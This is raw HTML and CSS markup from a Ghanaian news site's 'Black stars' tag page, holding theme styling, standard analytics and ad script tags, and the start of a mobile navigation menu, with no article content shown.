.td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/black-stars/",
                    "name": "Black stars"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-black-stars tag-1083 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
